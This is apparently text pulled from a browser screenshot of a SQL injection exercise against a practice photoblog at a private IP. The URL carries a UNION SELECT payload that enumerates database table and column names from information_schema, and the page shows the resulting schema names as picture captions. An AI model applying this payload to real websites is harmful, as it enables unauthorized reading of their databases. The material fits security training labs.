 192.168.142.3/cat.php?id=1 UNION SELECT 1,concat(table_name,':', column_name),3,4 FROM information_schema.co
常用网址 JD 京东商城 计算机组成原理 第五...
My Awesome Photoblog
Home | test | ruxcon | 2010 | All pictures | Admin
picture: ruby
Ruby
Hacker
picture: cthulhu
picture: character_sets:character_set_name
CHARACTER_SETS:CHARACTER_SET_NAME
picture: character_sets:default_collate_name
CHARACTER_SETS:DEFAULT_COLLATE_NAME
picture: character_sets:description
CHARACTER_SETS:DESCRIPTION
picture: character_sets:maxlen
CHARACTER_SETS:MAXLEN
picture: collations:collation_name
COLLATIONS:COLLATION_NAME
picture: collations:character_set_name
COLLATIONS:CHARACTER_SET_NAME
picture: collations:id
COLLATIONS:ID